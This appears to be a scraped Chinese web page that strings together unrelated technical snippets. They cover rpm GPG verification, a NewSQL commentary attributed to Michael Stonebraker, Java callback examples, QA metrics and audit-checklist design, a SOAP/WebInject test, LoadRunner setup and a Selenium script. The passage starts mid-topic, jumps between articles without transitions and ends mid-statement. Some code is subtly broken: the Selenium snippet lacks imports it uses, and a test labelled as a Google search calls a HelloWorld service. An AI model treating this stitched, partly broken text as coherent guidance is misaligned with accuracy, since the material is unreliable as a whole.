很可能是由于权限问题造成,更新key需要root身份或者sudo身份进行操作
安装完成后可正常进行验证:
rpm -K vsftpd-2.2.2-11.el6.x86_64.rpm
vsftpd-2.2.2-11.el6.x86_64.rpm: rsa sha1 (md5) pgp md5 OK
验证通过
查看公钥信息rpm -qi gpg-pubkey-2fa658e0-45700c69
查看详细验证信息rpm -vK vsftpd-2.2.2-11.el6.x86_64.rpm
rpm -vvK vsftpd-2.2.2-11.el6.x86_64.rpm
yum源中的gpg校验
[base]
name=Red Hat Enterprise
Linux baseurl=file:///media/Rhel6.4/Server
enabled=1
gpgcheck=0 (0代表不进行校验,1为每次都进行校验)
gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-redhat-release
编者按:在
数据库技术领域,Michael Stonebraker几乎是无人不知无人不晓的人物。现年70岁的Stonebraker不仅是Ingres和PostgreSQL的创始人,同时在Informix担任过技术总监。可以说,Stonebraker是关系型数据库技术从萌芽走向辉煌的见证人。他最新的项目VoltDB被视为是NewSQL数据库的代表,在他眼中,这种即拥有传统
SQL数据库血统,又能够适应
云计算时代分布式扩展的产品,才代表着数据库未来的发展方向。
在本文中,数据库老兵Michael Stonebraker阐述了他对SQL、NoSQL以及NewSQL技术的看法,并解读了为何NewSQL将对传统数据库市场带来最大的冲击。
--------------------------------------------------------------------------------------------------------------------------------------------------------------
从已有的成功企业吸取经验,与最新的技术和趋势完美结合,这是一切初创企业走向成功的秘诀。
而NewSQL正好具备了这样的条件。NewSQL越来越受到了人们的关注,究其原因是它保留了过去30多年数据库技术的精华,同时将现代化的技术架构融入了进来。
那么是不是可以说“SQL已死”呢?
事实上,SQL技术非但没有消失,反而在大数据时代发挥了更重要的作用。当Facebook去年宣布推出Presto(海量数据查询引擎)时,我想起了关于NoSQL的一个梗:“Hive从什么时候就开始做SQLon Hadoop了?6年前?”没错,尽管NoSQL运动进展的火热,但不要忘记了,即使是最好的NoSQL平台也在很久以前就开始研究如何实现SQL了。
好的数据库设计师都明白一个道理,即数据库最大的商业价值就是让人与数据之间形成互动,而SQL是非常擅长实现这个目标的。经过了几十年的研究,调整,改进,生态系统建设,工具开发以及用户教育,SQL已经成为一个非常丰富且强大的数据库语言标准,它带动了价值上百亿美元的市场。无论是架构师还是DBA、开发人员都无法忽视它的价值。
但这并不意味着数据库领域就没有创新的空间,企业就应该永远锁定在遗留系统之上。
NoSQL运动的兴起让我们了解到,一个分布式,高容错,基于云的集群化数据库服务并不是天方夜谭。最早吃过NoSQL这个螃蟹的公司都是些不计代价来实现扩展性的公司,他们必须牺牲一定的互动性从而满足扩展需求。更关键的是,他们没有其他选择。当然,早期的用户没有多少有勇气做这种牺牲的。数据库市场需要一股新的力量,来帮助用户实现这一目标:能够快速地扩展从而获得驾驭快数据流的能力,提供实时的分析和实时的决策,具备云计算的能力,支持关键业务系统,还能够在更廉价的硬件设备上对历史数据分析性能提升100倍。
然而,实现这些目标并不需要我们重新定义已经成熟的SQL语言。NewSQL就是答案:它能够使用SQL语句来查询数据,同时具备现代化,分布式,高容错,基于云的集群架构。NewSQL结合了SQL丰富灵活的数据互动能力,以及针对大数据和快数据的实时扩展能力。
NoSQL厂商从来都不否认他们需要让自己的产品更成熟,他们也都了解SQL的价值。传统数据库厂商也面临着严峻的考验,尽管他们拥有良好的查询接口,但他们需要为自己的产品融入更多灵活、高性能的架构,从而满足客户在大数据时代的需求。
你好,今天我要和大家分享一些东西,举例来说这个在JavaScript中用的很多。我要讲讲回调(callbacks)。你知道什么时候用,怎么用这个吗?你真的理解了它在
java环境中的用法了吗?当我也问我自己这些问题,这也是我开始研究这些的原因。这个背后的思想是控制反转( PS:维基百科的解释是控制反转(Inversion of Control,缩写为IoC),是面向对象编程中的一种设计原则,可以用来减低计算机代码之间的耦合度。)这个范例描述了框架(framework)的
工作方式,也以“好莱坞原则:不要打电话给我们,我们会打给你("Hollywood principle - Don't call me, we will call you)”为人们所熟知。
简单的Java里的回调模式来理解它,具体的例子在下面:
1 interface CallBack { 2 void methodToCallBack(); 3 } 4 5 class CallBackImpl implements CallBack { 6 public void methodToCallBack() { 7 System.out.println("I've been called back"); 8 } 9 } 10 11 class Caller { 12 13 public void register(CallBack callback) { 14 callback.methodToCallBack(); 15 } 16 17 public static void main(String[] args) { 18 Caller caller = new Caller(); 19 CallBack callBack = new CallBackImpl(); 20 caller.register(callBack); 21 } 22 } |
你可能要问我,什么时候用这个或者会问直接调用和回调机制有什么不同呢?
答案是:好吧,这个例子仅仅向你展示了怎样在java环境中构造这样的回调函数。当然用那种方式使用它毫无意义。让我们现在更加深入具体地研究它。
在它之中的思想是控制反转。让我们用定时器作为现实中的例子。假设你知道,有一个特别的定时器支持每小时回调的功能。准确地说意思是,每小时,定时器会调用你注册的调用方法。
具体的例子:
我们想要每小时更新一次网站的时间,下面是例子的UML模型:
回调接口:
让我们首先定义回调接口:
1 import java.util.ArrayList; 2 import java.util.List; 3 4 // For example: Let's assume that this interface is offered from your OS to be implemented 5 interface TimeUpdaterCallBack { 6 void updateTime(long time); 7 } 8 9 // this is your implementation. 10 // for example: You want to update your website time every hour 11 class WebSiteTimeUpdaterCallBack implements TimeUpdaterCallBack { 12 13 @Override 14 public void updateTime(long time) { 15 // print the updated time anywhere in your website's example 16 System.out.println(time); 17 } 18 } |
在我们的例子中系统定时器支持回调方法:
1 // This is the SystemTimer implemented by your Operating System (OS) 2 // You don't know how this timer was implemented. This example just 3 // show to you how it could looks like. How you could implement a 4 // callback by yourself if you want to. 5 class SystemTimer { 6 7 List<TimeUpdaterCallBack> callbacks = new ArrayList<TimeUpdaterCallBack>(); 8 9 public void registerCallBackForUpdatesEveryHour(TimeUpdaterCallBack timerCallBack) { 10 callbacks.add(timerCallBack); 11 } 12 13 // ... This SystemTimer may have more logic here we don't know ... 14 15 // At some point of the implementaion of this SystemTimer (you don't know) 16 // this method will be called and every registered timerCallBack 17 // will be called. Every registered timerCallBack may have a totally 18 // different implementation of the method updateTime() and my be 19 // used in different ways by different clients. 20 public void oneHourHasBeenExprired() { 21 22 for (TimeUpdaterCallBack timerCallBack : callbacks) { 23 timerCallBack.updateTime(System.currentTimeMillis()); 24 } 25 } 26 } |
最后是我们虚拟简单的例子中的网站时间更新器:
1 // This is our client. It will be used in our WebSite example. It shall update 2 // the website's time every hour. 3 class WebSiteTimeUpdater { 4 5 public static void main(String[] args) { 6 SystemTimer SystemTimer = new SystemTimer(); 7 TimeUpdaterCallBack webSiteCallBackUpdater = new WebSiteTimeUpdaterCallBack(); 8 SystemTimer.registerCallBackForUpdatesEveryHour(webSiteCallBackUpdater); 9 } 10 } |
每一段时间, 就会有人开始讨论QA的performance要如何评量, 有些人会提出以下的index
- 所执行的测试个案个数
- 测试涵盖度
这些index的缺点, 是缺乏考虑整个环境或是项目的状况, 容易会忽略一些会影响的变量. 作者认为如果没有根据context就来衡量个人的绩效, 是一件愚蠢的事情.
例如有些狡猾的
测试人员, 可能会采取一些策略来达到你的index的标准, 但是却危害了整个团队的质量.举各例子来说: 如果manager说要评量engineer每周所找到的bug数, 并且订定每周的标准是10个bugs. 这时候会发生什么事, 每周engineers会想办法找到10个bugs, 但是对于多找的bugs, 有些engineers可能会考虑放到下周再提报出来, 这样才能确保下周他比较容易达到pass的criteria. 这代表bug report是无法反映实时的状况, 很能是慢一周. 所以你有可能会误解这时候状况不严重, 导致你会因为错误的数据而做出不当的决策.
为什么会这样呢? 主要是因为有些短视的人, 想要用简单的方法, 去解决困难的问题. 可是这个人绩效问题, 真的是没有简单的公式就可以衡量出来的. 而且有些衡量是很主观的, 并且也外受到一些外在因素的影响, 像是所处的
工作环境, 或是使用的工具, 或是你本身的个性, 或是老板是否善于鼓励员工...等等, 这些因素都会让相同的人, 产生不同的结果.
另一个我常见的问题, 那是订定不切实际的目标. 像是"找出主要的bugs", 试问你如何界定他是主要的bug? 并且主要的bug是否代表就是重要的bug呢?
Over-promise和under-deliver也是个严重的问题, 没有根据自己的能力来订出适当的目标. 另一个相关的就是, manager给所有人都是相同的pass criteria, 既然每个人的能力不同, 你就必须要给每个人设定不同的标准.
作者建议测试人员试着要和你的经理, 去
学习如何订定SMART的衡量标准. 因为每个人能力不同, 项目环境不同, 没有一体适用的标准. 此外也要记得align managers, product teams或是company的goal. (当然啊, 最后这点是比较争议的, 因为你的career path不一定和公司一样)
经常有这么一个问题:QA为什么对过程改进有帮助。答案当然与如何理解、如何管理、如何处理QA与项目之间的关系密不可分。这里有很多议素我们需要好好探讨。其中一个比较实在一点的,就是如何让QA可以在审核之中,发现项目是否遵从标准规程之余,还能否发现可以提高项目效率的机会,并且提出有针对性地建议,让项目可以更有效地达成项目的目标。
QA审核的内容,通常都可以从审核的检查单之中看到一个端倪。如果检查单里的问题,他们的答案明显与项目的效能无关的,按照这样的检查单审核,就当然不能发现如何帮助项目提高效能。所以我提到QA需要制定“有效性”的检查单。
问题立刻出现了,就是“什么样的检查单才是有效性的检查单?”本文的目的就是希望解答这个问题。
让我首先作几个声明:
1)当我们谈“有效性”审核的时候,我们不是说“遵从性”的审核不好。我希望强调一点:“遵从性”是制度化与成熟程度的基础。没有了遵从性的团队、组织,是不成熟的,过程操作一般是低效的。只有具备了一定程度上的遵从性,过程管理才能开始生效。请大家明白这一点。
所以我们谈有效性审核,其实是说在遵从性审核的基础上,考虑有效性的问题。这是一个能力水平的提升,而不是一个对标准规程的叛逆。
2)要提升过程的效能,因为每一个项目团队能力、风格不一样,是需要针对性的。这些针对性,就反映在调整检查单上面。我也遇到过这样的问题:“QA的标准规程里有标准的检查单,我们是否必须者用同样的检查单,才是符合标准的QA审核?”
我希望说明的就是:在符合标准要求的情况下,进行部分的调整是可以容许的。这个概念,就体现在
CMMI 要求标准规程里提供“适配”,并要求制定适配的准则。我们需要了解这一点。当然这个需要对规程与过程管理具备一定的了解与判断能力。这些知识与经验是需要积累的。
3)千万不要认为只有一个方法制定检查单。做任何事情,都有很多实际方法、途径可以完成。这里只是一个案例。我希望大家可以看到要考虑什么问题,要如何思维,然后发展自己的观察、分析、判断等能力,这才是最重要的。
好了,我们就谈谈如何制定“有效性”的检查单吧。我拿了一个案例来说明。这个案例是一个组织在使用的,用来审核“估算”的标准检查单。这里就来说明如何从这个检查单开始,加入“有效性”因素的考虑,来达到一个既满足本来的遵从性审核任务,也可以反映项目的操作是否有效的检查单。
制定有效性检查单的步骤:
1)我们要知道,“有效性”就是能够达到目标。如果没有目标,或是QA不清楚目标,有效性是无从谈起的。
所以QA一定需要知道检查单上面每一个条款,如何与项目的目标相关联。
2)符合性与有效性既相互关连,也相互独立。如果要过程有效,我们需要建立制度化。制度化的一个条件,就是每一个员工都需要有愿意遵从规程,符合规程的意愿。我们需要用一种大家都了解的,一致的方法,来处理日常的、或是不理想的、特殊的情况。要过程改进,我们就需要有遵从的纪律。
所以有效性是建立在“遵从、符合”的基础上的。
另一方面,如果规程制定得不合理,或是缺乏灵活性,来适应不同的项目、技术、产品。比如,无论项目大小,周期长短,都要求用“Wideband Delphi”进行估算。这就不灵活了。短周期的小项目就很不适合了。又或是要求严格复杂的
测试用例分析、策划等等,也有同样的问题。那么,项目的过程就是符合,也不会有效。
所以QA需要具备专业态度与独立精神来处理现实中“符合性”与“有效性”的冲突与一致。
3)因为过程有效性,就是能够达到目标。那么,审核过程的有效性,就需要判断。所以一定要求审核的人(QA)具备这种判断能力,而不是期待把检查单细化到没有判断能力的人也可以实施。
举一个例子,如果检查单里的问题是:
一)估算是否按计划的时间完成? 那么谁都可以判断。但这不是有效性的。因为我们没有考虑不按计划的时间完成是否影响项目的目标。
二)估算完成的时间是否对项目达成目标造成风险?这个问题才是有效性的。那么,就需要判断了。我们不能够有效地定义:超时两天就可以,三天就不可以。这在大部分的情况底下其实是不可能的。能够回答这类问题的人,需要有判断能力。
这是为什么我们要求QA不断提高自己的能力的原因。
谈到QA能力,我在这里先问一下:我们可否识别“子过程的目标”与“审核子过程的目标”?我们需要能够分辨这个。举一个例子:“同级评审”的目标,就是发现缺陷。但是为什么我们要审核“同级评审”这个子过程?那么目标就可以有很多:比如,作为考核的依据;查看项目是否遵从标准规程;评价这个子过程的操作实效;发现项目是否具备实施同级评审的技巧,等等。我们一定要能够分辨这些不同层次的目标。
4)总结一下:要从事有效性的审核也好,制定有效的规程也好,就需要考虑:
每一个条款或是步骤是为什么,要解决什么问题? (要解决什么?)
这个条款或是步骤有什么后果? (有什么后果?)
这些要解决的问题与实施后果如何影响项目的目标?(对项目的影响与风险)
这些就是QA需要能够回答的问题。
QA需要养成一个考虑这些问题的习惯来建立自己回答这些问题的能力。
5)假设我们已经具备这些能力,那么制定有效性的检查单就不难了。第一个考虑的概念,就是“层次”。假设EPG提交了一个检查单,如下:



检查项包括:
是否按时进行了二次估算?
作者是否参与集成测试活动估算?
作者是否参与各模块开发活动估算?
开发相关人员是否都参与集成测试活动估算?
是否会议方式估算?
详细设计估算是否完整有效?
编码估算是否完整有效?
单元测试估算是否完整有效?
集成测试用例估算是否完整有效?
集成测试执行估算是否完整有效?
偏差超过约定的偏差值是否再次估算?
是否完整填写估算人员姓名及过程数据?
估算报告是否及时归档?
我们可以看到,这个单里的条款,它们的重要性不是同一个层次的。这不是一个制定任何规程的好习惯。我们需要知道把同一个层次的条项罗列在同一个层面上。比如:
是否按时进行了二次估算?
作者是否参与集成测试活动估算?
有哪些与这个估算相关的活动?
作者是否参与各模块开发活动估算?
开发相关人员是否都参与集成测试活动估算?
是否会议方式估算?
有哪些与这个估算相关的绩效?
详细设计估算是否完整有效?
编码估算是否完整有效?
单元测试估算是否完整有效?
集成测试用例估算是否完整有效?
集成测试执行估算是否完整有效?
偏差超过约定的偏差值是否再次估算?
估算报告是否及时归档?
层次这个概念在很多地方都有应用。看看我们公司的结构,你就可以体会到层次的普遍应用程度。不同层次的,就不会在同一个级别的领导之下。比如,生产、财务、市场都是在同一个层次上。我们不会把“融资”放在同一个层次,它一定是在财务底下的。
层次会影响效率。比如我们的检查单,合理的层次,会让员工与QA更明确各个部分的重要性,在开展工作的时候也可以更好地掌握注意力。
要了解层次,可以这样看:同一个层次的,是比较相对独立,互不影响的。低一个层次的,是它上面层次的一部分,或者说,是会对上面层次的提供贡献。比如:“是否按时进行了二次估算?”和“有哪些与这个估算相关的活动?”是相对独立的。但“作者是否参与各模块开发活动估算?”就是与估算相关的活动之一。这个有点像CMMI的级别定义原则。这些都是帮助有效的理念,并且被广泛应用在过程管理与以外的很多方面的。
检查单的组织可以考虑条项的层次。
如果不了解这个“层次”的观念,就请你提问。我们务必交流清楚。
6)下一步就是分辨符合性与有效性。还记得上面提到的三个考虑么:
每一个条款或是步骤是为什么,要解决什么问题?(要解决什么?)
这个条款或是步骤有什么后果? (有什么后果?)
这些要解决的问题与实施后果如何影响项目的目标?(对项目的影响与风险)
我们要知道,如果问题是:
是否按时进行了二次估算?
我们的答案就会是“是”或是“否”。这个问题要解决的,就是:你是否遵从计划?是一个符合性的问题。所以解答这个问题一点都不难。但是如果问题是:
完成二次估算的时间对项目有什么影响?
这个问题要知道完成时间对项目有什么影响,要知道估算知否有效。这才是有效性的检查项。回答这个问题就一点都不简单。我们要知道这个完成时间有什么后果。早于计划的要求完成?按计划时间要求完成?超时了?超了一点点?超了很多?还有更厉害的:这个模块/任务是否在关键路径上面?我们要知道所有这些,可能还有其他的,才能作一个判断。做这个判断,就要知道关键因素与它们的后果。比如:
估算晚了两个星期。但这是一个2 年的项目,而且这个任务可以有5 个星期的灵活性。那么,这样晚了两个星期的作用就不很大。他是不符合。但后果不大。
如果估算晚了两个星期,项目是2 年的项目,而且任务是在关键路径上。后果就可能让项目延误两星期。是大概2 %的延误。这样的延误,绝大部分客户可能发现(重要),但都不会太计较的(不严重)。
如果估算晚了两天,任务在关键路径,项目是2个月的项目。这样问题就严重好多了。
所以如果要作有效性审核,我们需要知道关键因素,以及他们的后果。
一个步骤的目的,如果单单是看项目是否符合,而不考虑后果的,这样的管理,目的就是在于“限制行为”。限制或是规范行为的坏处,就是引起项目的抗拒。所以“限制行为”的管理很难有好效果的。
7)那么,我们可以开始把这些关键因素组织一下,为把检查单改变成为有效性的检查单做准备。我们需要把原本的改成符合与有效兼顾,并且增加一些遗漏的关键因素。首先,我们可以把下面的条项:
是否按时进行了二次估算?
作者是否参与集成测试活动估算?
有哪些与这个估算相关的活动?
作者是否参与各模块开发活动估算?
开发相关人员是否都参与集成测试活动估算?
是否会议方式估算?
有哪些与这个估算相关的绩效?
详细设计估算是否完整有效?
编码估算是否完整有效?
单元测试估算是否完整有效?
集成测试用例估算是否完整有效?
集成测试执行估算是否完整有效?
偏差超过约定的偏差值是否再次估算?
估算报告是否及时归档?
小心看一下,用提高效率的观点,考虑每一个条项的后果,改编成有效性的条款,如下:
估算完成的时间对项目的影响:
作者乐于承诺估算结果的程度与原因:
(暂时忽略)
估算的方法与过程保证了估算的合理性:
(暂时忽略)
(暂时忽略)
估算结果得到维护与使用:(包含了“估算报告是否及时归档?”)
我们现在加入我提到的三个因素:
负责任务的人亲自牵头估算
大家(项目组与客户)对任务范围与内容的认识是一致的。
方法与参考数据的使用是合理的
检查单就变成:(斜字代表这个步骤新加进来的。)
估算完成时间对项目的影响:
作者乐于承诺估算结果的程度与原因:
负责任务的人牵头估算
估算的方法与过程保证了估算的合理性:
大家对任务范围与内容有一致的认识
估算方法适合项目要求
方法的调整是合理的
估算结果得到维护与使用:
项目计划使用了估算结果来安排任务
如果需要,可以把原来的符合性的放回去。可以把它们放在另一个部分,也可以把它们放在适合的层次。比如:
估算完成得时间对项目的影响:
· 是否按时进行了二次估算?
作者乐于承诺估算结果的程度与原因:
· 负责任务的人牵头估算
估算的方法与过程保证了估算的合理性:
· 大家对任务范围与内容有一致的认识
· 估算方法适合项目要求
· 方法的调整是合理的
· 是否会议方式估算?
· 作者是否参与各模块开发活动估算?
· 开发相关人员是否都参与集成测试活动估算
· (如果用Delphi方法)偏差超过约定的偏差值是否再次估算?
估算结果得到维护与使用:
· 估算结果在计划里项目计划使用了估算结果来安排任务
· 估算报告是否及时归档?
以往估算的绩效:
· 详细设计估算是否完整有效?
· 编码估算是否完整有效?
· 单元测试估算是否完整有效?
· 集成测试用例估算是否完整有效?
· 集成测试执行估算是否完整有效?
现在的检查单包含了本来的条项,也包括了从有效性的角度的内容。但有效性方面还是不充分的。所以我们需要每一个条项都问这个问题:
我如何可以判断这些条项的有效程度?这个也需要我们了解过程的关键因素!
上面已经提到过估算的完成时间如何影响项目。包括延误的比率、客户的要求、任务是否在关键路径等等。其他的,我就把我考虑的加到相关的条项底下,如下:
估算完成得时间对项目的影响:
· 是否按时进行了二次估算?
· 延误程度对比项目的里程碑与周期的影响有多严重
· 延误如何对比任务的关键路径宽容时间
· 考虑这个任务的关键性与项目对它的依赖程度
作者乐于承诺估算结果的程度与原因:
· 负责任务的人牵头估算
· 判断负责人对结果的信心
· 查看负责人以前的承诺(按时完成任务)表现
估算的方法与过程保证了估算的合理性:
· 大家对任务范围与内容有一致的认识
o 在如下面两条罗列的估算活动以及其他情况底下,多方面的干系人的表达是一致的。
o 如果有开估算会议,讨论覆盖足够的内容与议素,但进行顺利,没有理解不一致的迹象。
o (还可以有其他的蛛丝马迹来判断)
· 估算方法的效能适合项目的目标
· 参考与使用的历史数据与对比、调整的合理性
· 是否会议方式估算?
· 作者是否参与各模块开发活动估算?
· 开发相关人员是否都参与集成测试活动估算?
· 偏差超过约定的偏差值是否再次估算?
估算结果得到维护与使用:
· 项目计划使用了估算结果来安排任务
· 项目明确有哪些活动受这个估算结果影响(可以更好处理将来的延误)
· 估算报告是否及时归档?
以往估算的绩效:
· 详细设计估算是否完整有效?
· 编码估算是否完整有效?
· 单元测试估算是否完整有效?
· 集成测试用例估算是否完整有效?
· 集成测试执行估算是否完整有效?
希望大家可以关注到这里检查点之间的关联性,以及我们的步骤如何影响项目的专注。
8)上面的表就是一个从你们本来使用的检查单,增加了审核有效性的角度而得来的。让我们把这个资料放到一个表格里:
大家可以补充“检查方法”这一列。大家也可以按这个思路,增、减因素与检查项的内容与细节。其实标准的检查单,也应该可以让大家按情况“调整”。请留意,我不说修改,而说调整,含义是:我们需要按标准的思路,让它更有效,而不是把内容随意变动。我说的明白么?
这样的表格跟以前的有两个分别:
语气是开放式的,不鼓励是否地打勾。每填一个条项,都希望QA知道需要明白后果。以后习惯了这样思维,我们就可以不那么关注语气的问题了。我鼓励大家目前还是在意一点比较好。
内容多了一些有效性的关键因素。这个是可以积累的。我们需要从工作中观察,以需要多讨论,多交流,多看书。一位QA发现一个关键因素之后,不能单单加到自己的检查单里。QA小组最好组织讨论会议,让每一位QA都知道一个关键因素的来龙去脉,原因后果。这样才能让QA团队的经验建立起来。
也请留意,每一个关键因素都有数个检查项,但对项目来说,同一个关键因素的所有检查项加起来只有一个后果,我们不单单在乎是否打勾,而是要判断项目的表现有什么后果。我们可以按关键因素预设一些后果。比如:超越预期、没有风险、有可承担的风险、有不可承担的风险、不可承担又不可缓解的风险等。项目的操作状态,就是这几个关键因素的执行后果。每一个关键因素的后果,都取决于它下面的检查项。但我以前也说过,我觉得每一项打分,然后加起来,不是一个很好的方法,因为有些条项的重要性,会因为其他的条项内容而改变的。我们可以这样做,然后参考那些分数。只是不要把分数看成决定一切就可以了。
想象一下,如果我们的QA审核报告都是这样的,大家就会越来越清楚如何提高项目的效率。将来的过程问题,大部分都可以从QA报告的历史资料找到答案。过程改进将会变得非常容易。
9)不要以为这是唯一的有效性检查单,所以不要把这个看成经典。有效性的检查单可以有很多。比如,我们如果不一定要求从你们本来的检查单开始,我们可以从我提到的三个因素开始。那么,检查单就会不一样。
我们要能够分辨得细一点,要争取了解细一点的议素。比如,不要把上面的检查单看成固定不变的。但也不要以为什么事情都不能是固定的。有些事情固定了,就不灵活,不能适应不同的情况,效果就不好。有些事情是不会改变的,改了,就没有效果了。如何判断呢?
基本上:
因果关系是不会变的。没有了因,就不会有果。
解决方案,就几乎永远都会有不同的方案,达到相同或是接近的效果。
要进步,我们就要慢慢掌握这些理念,并且能够把它应用到自己的工作上。
首先,我们有一个无敌的HelloWorld服务,这个服务超级简单,相信大家都很熟悉。就不介绍了。
然后,创建SOAP消息,根据我自己的经验,soap消息就是把webservice的WSDL文件中的输入输出message给soap化了。具体看一个例子:
WSDLmessage格式:
<wsdl:messagename="sayHelloRequest">
<wsdl:partname="parameters"element="ns:sayHello"/>
</wsdl:message>
sayHello元素的格式:
<xs:elementname="sayHello">
<xs:complexType>
<xs:sequence>
<xs:elementminOccurs="0"name="args0"nillable="true"type="xs:string"/>
</xs:sequence>
</xs:complexType>
</xs:element>
转成soap消息格式就是:
<?xmlversion='1.0'encoding='UTF-8'?> <soapenv:Envelopexmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"xmlns:q0="http://ws.apache.org/axis2"xmlns:xsd="http://www.w3.org/2001/XMLSchema"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"> <soapenv:Body> <q0:sayHello> <args0>pengyusong</args0> </q0:sayHello> </soapenv:Body> </soapenv:Envelope> |
可以看到soap消息就是把message中的part解析为soap中的body中内容。
<testcasesrepeat="1"> <case id="1" description1="WebServicesSample-HelloWorld" url="http://localhost:8080/axis2/services/HelloWorld?wsdl" method="post" posttype="text/xml" postbody="file=>doGoogleSearch.xml" verifypositive="\<return>Hello,mynameispengyusong\</return>" /> </testcases> |
最后在执行这个测试用例:通过GUI方式的话,在config.xml文件中指定我们的测试用例文件即可。然后在GUI界面点击Run就会执行成功。
------------------------------------------------------- Test:test_google.xml-1 WebServicesSample-GoogleSearchAPI Verify:"Hello,mynameispengyusong" PassedXMLParser(contentiswell-formed) PassedPositiveVerification PassedHTTPResponseCodeVerification(notinerrorrange) TESTCASEPASSED ResponseTime=0.015sec ------------------------------------------------------- StartTime:WedOct3016:46:342013 TotalRunTime:0.409seconds TestCasesRun:1 TestCasesPassed:1 TestCasesFailed:0 VerificationsPassed:3 VerificationsFailed:0 AverageResponseTime:0.015seconds MaxResponseTime:0.015seconds MinResponseTime:0.015seconds |
原因:
据经验,每生成一个虚拟用户,需要花费负载生成器大约 2M-3M 的内存空间。通常运行 controller的主机很少用作负载生成器。负载生成器的
工作多由其他装有 LR Agent的PC 机来担任。如果负载生成器内存的使用率大于了 70%,负载生成器就会变成系统的瓶颈,导致
性能测试成绩下降。这种问题需要添加负载生成器来解决。一台 512M内存的 PC 机大约可以生成 80 个左右的负载,而一台 256M 内存的 PC 机大约可以生成50到 60 个左右的负载。
实现借用远程加压机:
所以通常做大量用户的负载时,就需要借用其它的机器来加压。此时借用的加压机需要首先安装
LoadRunner的Load Generator这个部分组件。再按照以下操作执行:
LoadRunner在测试
web应用的时候,最常用的是分布式性能测试,也就是说由多个负载发起机向应用服务器发起请求。
那么LR(loadrunner)是如何做到的呢?
首先,这要多亏于LR的架构,LR是由controller做测试控制的,scenario做测试场景的控制,Vuser模拟用户和load generator做负载产生。
这样我们就很容易想到,只要分布的其他负载发起机上有Vuser和load generator就能做分布式测试了。
对了,LR就是这么做的,它通过MI listener(跨防火墙监听)来达到以上的目的,默认接受数据的端口是54345,默认发送数据的端口是50500。
第一步,我们要安装LR,这样的教程网上已经很多了我就不详述了。不过要注意一点,LR在win2000上安装后就自动打开了上述的端口,而在winXP上需要手动开启。具体步骤见第二步。
在负载发起机上我们要安装如下组件
第二步,我们要启动监听的服务,如下步骤
启动代理
设置代理
按Settings,在这个选项卡中我们可以配置一些用户名和密码(如果有需要的话)
按确定退出,会在任务栏上看到如下图标
package baidu; import java.io.IOException; import java.util.List; import org.apache.commons.io.FileUtils; import org.openqa.selenium.By; import org.openqa.selenium.Keys; import org.openqa.selenium.OutputType; import org.openqa.selenium.TakesScreenshot; import org.openqa.selenium.WebDriver; //import org.openqa.selenium.WebDriver.Navigation; import org.openqa.selenium.WebElement; import org.openqa.selenium.chrome.ChromeDriver; import org.openqa.selenium.interactions.Actions; public class selenium { public static void snapshot(TakesScreenshot drivername, String filename) { // this method will take screen shot ,require two parameters ,one is driver name, another is file name File scrFile = drivername.getScreenshotAs(OutputType.FILE); // Now you can do whatever you need to do with it, for example copy somewhere try { System.out.println("save snapshot path is:E:/"+filename); FileUtils.copyFile(scrFile, new File("E:\\"+filename)); } catch (IOException e) { // TODO Auto-generated catch block System.out.println("Can't save screenshot"); e.printStackTrace(); } finally { System.out.println("screen shot finished"); } } public static void main (String [] args) throws InterruptedException { String URL="http://61.135.169.105/"; //avoid Chrome warnning message like "unsupported command-line flag --ignore-certificate-errors. " ChromeOptions options = new ChromeOptions(); options.addArguments("--test-type"); System.setProperty("webdriver.chrome.driver", "D:\\selenium\\chromedriver.exe"); WebDriver driver = new ChromeDriver(options); driver.get(URL); //max size the browser driver.manage().window().maximize(); /* Navigation navigation = driver.navigate(); navigation.to(URL);*/ Thread.sleep(2000); snapshot((TakesScreenshot)driver,"open_baidu.png"); //WebElement reg=driver.findElement(By.name("tj_reg")); //reg.click(); // WebElement keyWord = driver.findElement(By.id("kw1")); //find the element WebElement keyWord = driver.findElement(By.xpath("//input[@id='kw1']")); keyWord.clear(); //send key words Thread.sleep(3000); snapshot((TakesScreenshot)driver,"input_keyWord.png"); WebElement submit = 